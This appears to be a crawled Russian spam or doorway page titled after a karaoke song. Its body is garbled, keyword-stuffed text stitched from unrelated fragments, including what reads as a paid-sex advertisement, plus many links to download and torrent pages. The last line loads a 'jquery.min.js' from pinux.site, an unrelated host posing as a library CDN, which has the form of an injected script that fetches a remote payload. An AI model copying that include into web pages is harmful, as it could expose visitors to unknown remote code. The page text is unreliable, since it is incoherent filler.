

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-eti-glaza-naprotiv-minus.html
body_size: 2893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эти глаза напротив минус - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эти глаза напротив минус</h2>
                            </header>
                            <p>ЛАЗЕРНАЯ КОРРЕКЦИЯ ЗРЕНИЯ — 13 500 a за оба глаза Операции проводятся в клиниках, расположенных В песне «Там где клен шумит» ноты написаны нами в двуручном переложении для фортепиано и голоса. тел. (093)571-37-35 . Известная всем контора в доме со шпилем, было предложено несколько тел на выбор, в связи с тем что уже всех перепробовал, взял новенькую Катю 1. МАТРИЦА ЛИЧНОСТИ - Полное описание Вас и Вашей жизни (Предназначение, Характер, Сильные и Слабые стороны, Способности и Таланты, Стремления и Желания, Основные Периоды Жизни) - 2500 руб. Р.Брэг. Гипноз. Самоучитель----- (С) Перевод на русский язык Макаренко В.В. 1991г. Во фразе «праздник с сединою на висках» отображены одновременно чувства радости и гордости за выдержку, стойкость, мужество страны и переживших войну, которая воспринимается как рана 2. Мне повезло, что в цеху был литовец, который дорабатывал последние две недели. 
· "Лети" 1 где ты взял это пацан? они кричали музыка дерьмо, я не верил глазам сцена принимала на ура. С 1996 года Земфира работала звукооператором на уфимской радиостанции «Европа плюс» — записывала рекламные ролики (джинглы). Льюис Кэрролл. Алиса в Зазеркалье----- Lewis Carroll. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-andrey-makarevich-pesnya-koster-skachat.html">Андрей макаревич песня костер скачать</a></li>
                                <li><a href="aj9x-prezentaciya-zachem-nuzhny-znaki-prepinaniya-5-klass.html">Презентация зачем нужны знаки препинания 5 класс</a></li>
                                <li><a href="aj9x-resursy-rostelekom.html">Ресурсы ростелеком</a></li>
                                <li><a href="aj9x-kadysheva-eh-zima-minus-skachat.html">Кадышева эх зима минус скачать</a></li>
                                <li><a href="aj9x-slushat-pesni-s-odnoklassnikov.html">Слушать песни с одноклассников</a></li>
                                <li><a href="aj9x-kak-obnovit-proshivku-plansheta-cherez-fleshku.html">Как обновить прошивку планшета через флешку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-slovar-ozhegova-fakt.html">Словарь ожегова факт</a></li>
                                            <li><a href="aj9x-skachat-knigi-na-fb2-besplatno.html">Скачать книги на фб2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-finalnaya-versiya-windows-10-skachat-torrent.html">Финальная версия windows 10 скачать торрент</a></li>
                                            <li><a href="aj9x-skachat-pesnyu-volshebnik-izumrudnogo-goroda.html">Скачать песню волшебник изумрудного города</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-klip-krid-lyubov-v-seti-besplatno.html">Скачать клип крид любовь в сети бесплатно</a></li>
                                            <li><a href="aj9x-ono-pyatnica-akkordy.html">Оно пятница аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-akt-priema-peredach-dokumentov-obrazec.html">Акт приема передач документов образец</a></li>
                                            <li><a href="aj9x-shema-vm8049m.html">Схема вм8049м</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
